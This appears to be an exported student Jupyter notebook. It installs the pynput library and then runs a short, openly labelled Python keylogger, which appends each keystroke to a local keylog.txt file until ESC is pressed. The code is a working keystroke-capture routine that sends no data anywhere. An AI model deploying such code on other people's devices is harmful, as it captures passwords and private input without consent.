 pip install pynput
Collecting pynput
  Downloading pynput-1.8.0-py2.py3-none-any.whl (91 kB)
     -------------------------------------- 91.6/91.6 kB 650.7 kB/s eta 0:00:00
Requirement already satisfied: six in o:\btech\anaconda python extr\lib\site-packages (from pynput) (1.16.0)
Installing collected packages: pynput
Successfully installed pynput-1.8.0
Note: you may need to restart the kernel to use updated packages.
pip show pynput
Name: pynput
Version: 1.8.0
Summary: Monitor and control user input devices
Home-page: https://github.com/moses-palmer/pynput
Author: Moses Palmér
Author-email: moses.palmer@gmail.com
License: LGPLv3
Location: o:\btech\anaconda python extr\lib\site-packages
Requires: six
Required-by:
Note: you may need to restart the kernel to use updated packages.
pip install --user pynput
Requirement already satisfied: pynput in o:\btech\anaconda python extr\lib\site-packages (1.8.0)
Requirement already satisfied: six in o:\btech\anaconda python extr\lib\site-packages (from pynput) (1.16.0)
Note: you may need to restart the kernel to use updated packages.
from pynput import keyboard
LOG_FILE = "keylog.txt"

def on_press(key):
    try:
        with open(LOG_FILE, "a") as f:
            f.write(f"{key.char}")
    except AttributeError:
        with open(LOG_FILE, "a") as f:
            f.write(f"[{key}]")

def on_release(key):
    if key == keyboard.Key.esc:
        return False
with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
    print("Keylogger started. Press ESC to stop.")
    listener.join()

print("Keylogger stopped. Logs saved to", LOG_FILE)
Keylogger started. Press ESC to stop.